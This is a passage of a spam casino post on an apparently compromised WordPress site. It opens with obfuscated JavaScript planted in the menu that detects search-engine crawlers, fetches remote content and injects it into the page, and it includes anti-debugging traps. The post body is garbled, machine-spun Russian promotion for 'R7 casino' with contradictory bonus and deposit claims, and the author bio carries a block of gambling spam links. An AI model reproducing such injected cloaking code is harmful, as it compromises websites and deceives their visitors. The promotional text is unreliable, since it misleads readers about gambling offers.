_0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-217 post type-post status-publish format-standard hentry category-news" id="post-217">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categories</span>
				<div class="entry-categories-inner">
					<a href="https://indotech.it.com/category/news/" rel="category tag">News</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">R7 casino | Большой каталог игр в казино, демо, быстрый вывод</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://indotech.it.com/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://indotech.it.com/r7-casino-bolshoj-katalog-igr-v-kazino-demo-3/">April 30, 2024</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://indotech.it.com/r7-casino-bolshoj-katalog-igr-v-kazino-demo-3/#respond">No Comments<span class="screen-reader-text"> on R7 casino | Большой каталог игр в казино, демо, быстрый вывод</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Это означает, что  вы можете выиграть до 300 бесплатных вращений без депозита на одной целевой странице онлайн-казино. Вы можете найти все лучшие живые игры казино, включая скретч-карты, рулетку и баккару. С этой целью в онлайн-казино есть различные сайты, которые позволяют вам играть в свое удовольствие бесплатно. Так что, если вы беспокоитесь о депозитах, вы, вероятно, будете удовлетворены выводом средств здесь.</p>
<ul>
<li>Вы можете вносить депозит столько раз, сколько хотите, чтобы получить свои приветственные бонусы.</li>
<li>Вы также найдете большой выбор новых игр с такими названиями, как Book of Riches, The Dark Knight и The Genie’s Secret.</li>
<li>Итак, если вы присоединитесь к R7 сегодня, вы будете одним из первых, кто получит приветственный бонус в размере 1000 €.</li>
<li>Вы можете играть в свои любимые игры казино на ходу, не отходя от любимой настольной игры или игрового автомата!</li>
<li>На этом этапе у вас все будет готово для игры в азартные игры — просто предоставьте информацию об игроке, внесите свой первый депозит, а затем воспользуйтесь этим невероятным бонусным предложением.</li>
<li>Как видите, наши игровые автоматы могут перенести вас в ваш личный мир веселья и удачи.</li>
</ul>
<p>Сделайте свой выбор в нашем богатом виртуальном казино, и все будет хорошо! Они могут подтолкнуть вас попробовать потенциальные игры в игровой библиотеке, и, в конце концов, вы будете лучше знать, играете ли вы онлайн или офлайн. Казино R7 известно своим безопасным программным обеспечением, и многие из этих игр базируются в Соединенных Штатах Америки.</p>
<p>Что отличает R7 от других онлайн-казино, так это то, что здесь есть во что поиграть. Это означает, что все онлайн-транзакции, депозиты и снятие средств полностью прозрачны и легальны, а также гарантируют безопасную и надежную игровую среду для игроков. Игрокам будет приятно узнать, что они могут легко получить бонус с помощью генератора кэшбэка, а требования к отыгрышу разумны. Все бездепозитные бонусы всегда зачисляются на ваш реальный денежный счет в течение 24 часов. Итак, если вам нравятся слоты, вы можете найти их и посмотреть, что предлагается. Интерфейс приложения-игры спроектирован так, чтобы в полной мере использовать функциональные возможности мобильного устройства, чтобы обеспечить наилучшие впечатления от мобильного казино.</p>
<h2>Бесплатные игровые автоматы онлайн казино R7</h2>
<p>Вместо того, чтобы класть свои фишки на стол, вы можете испытать удачу, вращая барабаны игрового автомата. Наш выбор игр онлайн-казино не имеет себе равных, и на это есть причина. С мгновенным депозитом это также одно из немногих казино, которое предлагает мгновенные игровые средства. Этот бонус дает игрокам дополнительный приветственный бонус в размере 25 фунтов стерлингов для игры, а также ежедневные депозитные матчи и бонус бесплатных вращений.</p>
<p>У нас есть все классические игры казино, в которые вы играли годами, а также самые горячие инновации в отрасли. Всякий раз, когда вы хотите вращать и выигрывать, попробуйте один из игровых автоматов ниже и сразу же начните играть!. Оглянитесь вокруг и начните вращать свой путь к реальным бонусам казино, которые помогут вам сразу же пополнить свой счет реальными деньгами. Более того, все методы финансирования полностью безопасны и надежны. Узнайте больше о предстоящих акциях, бонусах и местах, где можно сыграть в свои любимые игровые автоматы, игровые автоматы или рулетку, а также о новейших акциях казино.</p>
<ul>
<li>Вращения и игра в виртуальном казино — отличный способ научиться играть в слоты, прежде чем вкладывать деньги в настоящие.</li>
<li>От iPhone и Android до обычных телефонов, планшетов и даже телевизоров.</li>
<li>R7 — это лишь одно из постоянно растущего списка надежных и уважаемых онлайн-казино, в которых вы можете играть.</li>
<li>Играйте во все игры бесплатно, чтобы получить представление о них перед внесением депозита.</li>
<li>Этот результат достигается за счет обслуживания клиентов, простых банковских методов и отличной визуальной эстетики.</li>
</ul>
<p>Игроки могут использовать R7, чтобы насладиться огромным выбором игр, доступных здесь, по своему усмотрению. Casino Rewards Group стремится предоставить отличные впечатления от онлайн-игр. Простота лучше, поэтому нам нравится R7 Casino, потому что в нем есть некоторые из основных факторов, которые гарантируют, что казино будет привлекательным как <a href="http://tym-sosh1.ru/">r7 casino официальный сайт</a> для новых, так и для существующих клиентов. Эта страница позволяет игрокам просматривать самые последние положения и условия, которые часто обновляются. Соответствующие требованиям участники R7 имеют возможность играть со своими спиновыми кредитами или использовать их бесплатно, причем множество вариантов можно найти на веб-сайте и в приложении.</p>
<h2>Вопросы игроков о R7</h2>
<p>Наиболее очевидная разница заключается в том, что когда вы играете в настоящие игры, вы будете подключены к казино через физическое соединение, а в играх виртуального казино вы будете подключены к игре через Интернет. Вы можете  играть против живых дилеров или живых игроков со всего мира. Казино R7 предлагает широкий выбор онлайн-игр, что позволяет любому игроку легко найти то, что ему нужно, и развлечь его во время игры.</p>
<ul>
<li>Для каждой из этих игр вам будет предоставлено удобное описание, объясняющее, на что вы смотрите.</li>
<li>С другой стороны, если вы более опытный игрок, ищущий наилучший приветственный пакет, вам доступны другие бонусы.</li>
<li>Для тех, кто не готов перейти на криптовалюты, R7 Casino по-прежнему предлагает хорошее соотношение цены и качества.</li>
<li>Важно отметить, что внесение депозита доступно для трех разных вариантов, в зависимости от вашего региона.</li>
</ul>
<p>R7 Casino – это казино, которое порадует своих клиентов широким спектром акций, отличным сервисом и увлекательными играми. Конфиденциальность пользователей всегда является проблемой, с которой сталкивается любое онлайн-казино, но R7 Casino делает все возможное, чтобы обеспечить защиту клиентов. Уникальное стороннее SSL-шифрование означает, что клиенты могут быть в безопасности, зная, что их личная информация надежно скрыта от третьих лиц. Минимальный депозит составляет 5 канадских долларов, а максимальный &#8211; 20 канадских долларов в течение периода времени, в течение которого действует бонус. Treasure Cove — это бонусный символ, который оплачивается в 40 раз больше вашей ставки и может быть присужден при вращении, чтобы выиграть на любом барабане. Онлайн-казино R7 — лучшее казино в мире с самым большим выбором азартных игр.</p>
<p>В R7 у нас есть опыт предоставления качественных продуктов, и мы здесь, чтобы помочь и поддержать вас любым возможным способом. И как раз к Рождеству R7 снова дает вам дополнительные 50 фунтов стерлингов для игры. Вам нужно будет использовать тот же метод, чтобы вывести свой выигрыш из R7. Luxury Casino и Casino R7 — два ведущих сайта казино, в которые можно играть онлайн. R7 — это огромное и надежное онлайн-казино, и мы только предложили его вам наилучшим образом.</p>
<p>Если вы являетесь постоянным и хорошим игроком, вы можете выиграть более крупные призы и получить больше бесплатных вращений. Есть также ежемесячные акции, которые предлагают бесплатные вращения и другие призы. Когда вы будете готовы внести депозит, R7 предлагает вам ряд вариантов. Играйте со своего iPhone или iPad, смартфона Android или Windows, планшета или ноутбука. Оно существует уже очень давно и предлагает множество различных игр, из которых игроки могут выбирать. Широкий выбор способов оплаты для международных клиентов онлайн-казино является фантастическим сигналом для канадских клиентов о репутации и надежности.</p>
<p>Бренд сделал акцент на том, чтобы мобильная версия была тщательно протестирована и предлагала полнофункциональный сайт с достойной графикой, простым интерфейсом и функциями, удобными для мобильных устройств. После того, как вы разобрались с этим, вы готовы начать играть на свой выигрыш с бонусом бесплатных вращений. Ваше удовлетворение всегда является нашим наивысшим приоритетом, поэтому не стесняйтесь обращаться к нам в любое время. Найти спин-казино онлайн несложно, даже если вы хотите играть на одном из игровых сайтов, которые готовы приветствовать вас в игровых автоматах. Продолжайте использовать демо-счет приложения, чтобы попрактиковаться или получить реальный опыт в казино, не рискуя своими деньгами. Индустрия онлайн-казино очень большая — в вашем распоряжении сотни приложений и сотни различных сайтов — может быть трудно понять, с чего начать.</p>
<p>R7 предоставляет игрокам наилучшие возможности играть и выигрывать, где бы они ни находились. Это добавит 20 кредитов к вашей учетной записи, которые будут автоматически заработаны через несколько дней, когда эти кредиты будут добавлены к вашей учетной записи. Если у вас есть зарегистрированная учетная запись в R7, вы сможете играть бесплатно. Независимо от того, являетесь ли вы новичком в этой области или опытным игроком, мы надеемся, что вам понравится этот опыт так же, как и нам. Казино R7 было запущено в 2013 году и сейчас является одним из лучших онлайн-казино.</p>
<p>Если вы ищете слот с лучшей графикой, звуком и бонусными функциями, есть только одно место для поиска. Так что зарегистрируйтесь и начните получать удовольствие от R7 сегодня, и обязательно загляните в наш раздел Live Chat, где вы можете связаться с нашей дружелюбной службой поддержки в любое время. Мы предлагаем большой выбор игр, а в R7 вы можете часами развлекаться и наслаждаться всеми лучшими играми мобильного казино. Если пользователь хочет играть на реальные деньги, R7Casino не будет взимать дополнительную плату, поэтому игроки могут решать, сколько ставить, не беспокоясь о потере денег. Действительно, мы даже выполняем «чистую очистку» перед активацией счета на реальные деньги, которая включает в себя «глубокую очистку», чтобы защитить вас от утечки данных. Одна из особенностей, которая удивила группу обзора R7 Casino, когда мы нажимали на целевую страницу, — это промо-раздел.</p>
<p>Все наши слоты доступны для игры в вашем браузере, на компьютере или через мобильное приложение на вашем смартфоне или планшете. Наши решения для ставок включают ставки с фиксированными коэффициентами, бесплатные ставки, ставки с фиксированными коэффициентами и ставки с фиксированными коэффициентами. В помещении есть несколько частных игровых зон, которые чувствуют себя уютно и гостеприимно в любое время дня. Ищете ли вы лучшие игровые автоматы в R7 или ищете новейшие игры, вы обязательно найдете их здесь! R7 предлагает самую большую коллекцию игровых автоматов в Интернете, от самых популярных видеослотов до новейших и крутых аркадных игр.</p>
<p>R7 предлагает вам более 500 игр онлайн-казино, доступных в онлайн-казино. В них можно играть на ряде платформ, таких как IOS, Android, ПК, Mac и даже PS4 и Xbox One! Мы перечислили некоторые из лучших мобильных приложений R7 Casino, которые вы можете загрузить на свой телефон или планшет. Это позволит вам играть на бонусные средства и попрактиковаться в том, чего ожидать от казино. На сайте R7 Casino есть щедрый приветственный бонус для новых игроков, поэтому самое лучшее время, чтобы опробовать их казино, чем сейчас. В других местах, таких как видео-слот Mad Adventures of Panda Lucky, вы получаете бесплатные вращения за статус VIP-игрока.</p>
<p>Хотя у них может быть возможность играть в слоты, рулетку, блэкджек, видеопокер и некоторые из самых популярных аркадных игр на рынке, решение о том, во что играть по-настоящему, остается за ними. Итак, любите ли вы рулетку, игровые автоматы, блэкджек или одну из других наших категорий, вы обязательно найдете лучшие игры в R7. Это делается для того, чтобы платеж мог быть обработан, а бинго, рулетка, игровые автоматы казино и игры в блэкджек казино не были пропущены, поскольку это одни из самых простых способов выиграть деньги. Microgaming является официальным поставщиком программного обеспечения Комиссии по азартным играм Великобритании и Управления по азартным играм Мальты, что повышает доверие к этому веб-сайту. Какими бы ни были ваши предпочтения или склонность к приключениям, вы найдете их в R7. Разработчики самых продаваемых игр, таких как Star Trek Online, Blackjack и Three Card Poker, предлагают полный пакет игр для казино, которые превратят вас в преданного игрока.</p>
<p>Благодаря этому предложению вы можете играть в онлайн-игры на реальные деньги с бездепозитным приветственным бонусом. Для электронных кошельков суммы варьируются от 10 до 300 канадских долларов. От классических онлайн-слотов до более современных видео- и мобильных слотов и игр казино, вы можете делать ставки на широкий выбор захватывающих игр казино в свободное время. Любые бонусы и бесплатные вращения, которые вы получите в процессе открытия счета, будут сразу зачислены, и мы также положим 1000 € на ваш счет.</p>
<p>Он доступен для устройств Apple и Android, и все, что вам нужно, это мобильное устройство и надежное подключение к Интернету. Не забудьте получить эксклюзивный приветственный бонус R7 сразу после регистрации. Есть также регулярные специальные предложения, такие как деньги Spin Spin, специальные предложения Spin Spin и Spin Free Entertainment.</p>
<p>Во время моего первого визита я был впечатлен вторым открытием сайта. Затем, когда процесс регистрации будет завершен, просто подтвердите свою личность и начните играть на реальные деньги. Единственная разница в том, что вы можете играть во все свои любимые игры казино в меньшем окне, что намного проще на вашем мобильном устройстве, а действием можно наслаждаться на ходу.</p>
<p>Вот почему у нас есть такой широкий спектр услуг, от поддержки клиентов до платежей клиентов. Он вычисляет случайное число и генерирует результат на основе этого случайного числа. Если вы хотите насладиться одним из самых расслабляющих впечатлений от казино в своей жизни, не выходя из дома, то вы обратились по адресу! На горизонте есть даже новые игры, и команда продолжает внедрять инновации, чтобы сделать R7 еще лучше для всех наших игроков.</p>
<ul>
<li>Однако, если вам не нравится интерфейс сайта, вас не заставляют им пользоваться.</li>
<li>Итак, убедитесь, что ваш мобильный телефон готов, зайдите на R7-casino.</li>
<li>Игроки могут использовать наш раздел спортивных ставок на реальные деньги или просто играть с виртуальной валютой.</li>
<li>Используя его безопасную платежную систему, игроки могут вносить средства на свой счет в R7 всего за 10 фунтов стерлингов.</li>
</ul>
<p>Каждый из способов связи прост в использовании, это быстрый и простой способ получить помощь. Повторяйте это столько раз, сколько хотите, и вы будете на шаг ближе к еще большему бонусу. Независимо от того, являетесь ли вы новым игроком или крупным игроком, вы можете рассчитывать на R7.</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		<div class="author-bio">
	<div class="author-title-wrapper">
		<div class="author-avatar vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/eee0e9d5cb2e5b2fb0c72897d63fde7d?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eee0e9d5cb2e5b2fb0c72897d63fde7d?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy'/>		</div>
		<h2 class="author-title heading-size-4">
			By admin		</h2>
	</div><!-- .author-name -->
	<div class="author-description">
		<p><a href="https://balenciagashoes.us/">NEMO69</a><br />
<a href="https://caimivip.com/">NEMO69</a><br />
<a href="https://xexestv.live/">NEMO69</a><br />
<a href="https://makeyupdates.com/">NEMO69</a><br />
<a href="https://markmordue.com/">NEMO69</a><br />
<a href="https://coloniaturismo.com/">NEMO69</a><br />
<a href="https://kulickdesign.com/">NEMO69</a><br />
<a href="https://theherdlocker.com/">NEMO69</a><br />
<a href="https://asherquinn.co.uk/">NEMO69</a><br />
<a href="https://androyun.mobi/">SLOT ONLINE</a><br />
<a href="https://playergading.com/">GADING88</a><br />
<a href="https://enfoquerural.com/">SODA69</a><br />
<a href="https://ipadxs.co.uk/">SODA69</a><br />
<a href="https://soda69top.me/">SODA69</a><br />
<a href="https://catneyinns.co.uk/">JOS55</a><br />
<a href="https://guide2lcdtv.com/">JOS55</a><br />
<a href="https://sionseu.com/">MIKO69</a><br />
<a href="https://da-npo.org/">SLOT ONLINE</a><br />
<a href="https://dubaisportscityacademies.com/">SLOT ONLINE</a><br />
<a href="https://topketodietreviews.com/">SLOT ONLINE</a><br />
<a href="http://manuelferns.com/">SLOT ONLINE</a></p>
		<a class="author-link" href="https://indotech.it.com/author/admin/" rel="author">
			View Archive <span aria-hidden="true">&rarr;</span>		</a>
	</div><!-- .author-description -->
</div><!-- .author-bio -->

	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://indotech.it.com/kazino-kent-realnye-promokody-internet-kazino-2/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Казино Kent &#8211; Реальные промокоды, интернет казино честное</span></span>
				</a>

				
				<a class="next-post" href="https://indotech.it.com/kent-casino-kazino-bonusy-demo-sloty-kazino-2/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Kent casino | Казино бонусы, демо слоты казино</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

